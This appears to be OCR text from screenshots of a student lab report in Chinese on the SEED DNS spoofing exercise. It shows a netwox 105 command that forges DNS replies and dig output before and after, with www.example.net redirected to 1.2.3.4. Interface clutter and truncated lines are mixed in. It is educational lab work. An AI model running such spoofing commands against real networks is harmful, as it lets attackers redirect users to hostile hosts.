 lab5-report_2.pdf - Adobe Acrobat Pro
XP Z
XZ
文件
开始
共享
文件(F) 编辑(E) 视图(V) 文档(D) 注释(C) 表单(R) 工具(T) 高级(A) 窗口(W) 帮助(H)
受保护的视图
创建 合并 协作 安全 签名 表单 多媒体 注释
5 / 20 67.7%
查找
机（.151）网页访问
www.example.NET. 86396 IN A 93.184.216.34
;; AUTHORITY SECTION:
example.NET. 172795 IN NS a.iana-servers.net.
example.NET. 172795 IN NS b.iana-servers.net.
;; ADDITIONAL SECTION:
a.iana-servers.NET. 172795 IN A 199.43.135.53
a.iana-servers.NET. 172795 IN AAAA 2001:500:8f::53
b.iana-servers.NET. 172795 IN A 199.43.133.53
b.iana-servers.NET. 172795 IN AAAA 2001:500:8d::53
;; Query time: 0 msec
;; SERVER: 192.168.43.150#53(192.168.43.150)
;; WHEN: Mon Sep 14 08:57:34 EDT 2020
;; MSG SIZE rcvd: 225
攻击前，dig www.example.net 的结果如上图。
[09/14/20]seed@VM:~/.../exp6$ sudo netwox 105 -h www.example.net -H 1.2.3.4 -a ns.example.net -A 1.2.3.5 -f "src host 192.1
68.43.88"
在 attacker 中运行上述命令，使用 netwox 伪造 DNS 回复。
在 user 主机使用 dig 工具，运行上述命令，可以看到攻击生效，www.example.net 的 IP
地址映射为 1.2.3.4。
[09/14/20]seed@VM:~/.../exp6$ dig www.example.net
; <<>> DiG 9.10.3-P4-Ubuntu <<>> www.example.net
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 8796
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 1, ADDITIONAL: 1
;; QUESTION SECTION:
;www.example.net. IN A
;; ANSWER SECTION:
www.example.net. 10 IN A 1.2.3.4
;; AUTHORITY SECTION:
ns.example.net. 10 IN NS ns.example.net.
;; ADDITIONAL SECTION:
ns.example.net. 10 IN A 1.2.3.5
;; Query time: 15 msec
;; SERVER: 192.168.43.150#53(192.168.43.150)
;; WHEN: Mon Sep 14 09:14:06 EDT 2020
;; MSG SIZE rcvd: 88
在 attacker 中 netwox 打印出了拦截的数据包和发送的伪造数据包信息。
SEED [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Terminal
En
;; QUESTION SECTION:
;www.example.net. IN A
;; ANSWER SECTION:
www.example.net. 78785 IN A
4.216.34
;; Query time: 21 msec
;; SERVER: 127.0.1.1#53(127.0.1.1)
;; WHEN: Thu Sep 17 03:02:49 EDT 2020
;; MSG SIZE rcvd: 49
[09/17/20]seed@VM:~$ netwox 105 -h "www.examp
-H "1.2.3.4" -a "ns.attaker.com" -A "1.2.3.4"
host 192.168.43.83
There are too many options (host ...)
Error 10011 : tool argument not decoded
[09/17/20]seed@VM:~$
第 4 页，共 8 页
英
拼
15:06